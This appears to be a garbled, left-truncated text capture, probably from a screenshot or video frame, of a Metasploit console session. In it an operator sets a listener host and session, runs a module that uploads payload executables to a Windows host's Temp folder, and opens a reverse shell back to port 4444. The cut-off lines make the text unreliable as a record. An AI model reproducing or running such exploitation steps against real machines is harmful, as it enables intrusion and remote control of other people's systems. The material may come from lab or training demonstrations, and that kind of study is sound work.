 port
awk) > set lhost 192.168.135.168
ahawk) > set session 1
omahawk) > set verbose true
comahawk) > run
ndler on 192.168.135.168:4444
on DESKTOP-D1E425Q via session ID: 1
ESKTOP-D1E425Q as C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
SKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
ploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
ter the session is established for the exploit to exit safely.
ytes) to 192.168.132.125
ened (192.168.135.168:4444 -> 192.168.132.125:49679) at 2019-12-31 07:39:59 -0600
ser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
Local\Temp\LiXDCVNMFKOLJD.exe already exists on the target. Deleting...
ppData\Local\Temp\LiXDCVNMFKOLJD.exe
Build 17134).